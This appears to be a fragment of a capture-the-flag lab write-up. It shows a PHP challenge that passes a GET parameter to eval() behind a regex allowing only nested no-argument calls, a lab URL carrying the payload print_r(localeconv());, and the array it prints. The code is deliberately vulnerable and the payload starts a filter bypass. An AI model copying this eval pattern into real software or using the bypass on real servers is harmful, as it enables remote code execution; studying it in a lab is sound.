 不安全 http://192.168.248.130:18082/class10/1.php?code=print_r(localeconv());
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [decimal_point] => . [thousands_sep] => [int_curr_symbol] => [currency_symbol] => [mon_decimal_point] => [mon_thousands_sep] => [positive_sign] => [negative_sign] => [int_frac_digits] => 127 [frac_digits]
=> 127 [p_cs_precedes] => 127 [p_sep_by_space] => 127 [n_cs_precedes] => 127 [n_sep_by_space] => 127 [p_sign_posn] => 127 [n_sign_posn] => 127 [grouping] => Array ( ) [mon_grouping] => Array ( ) )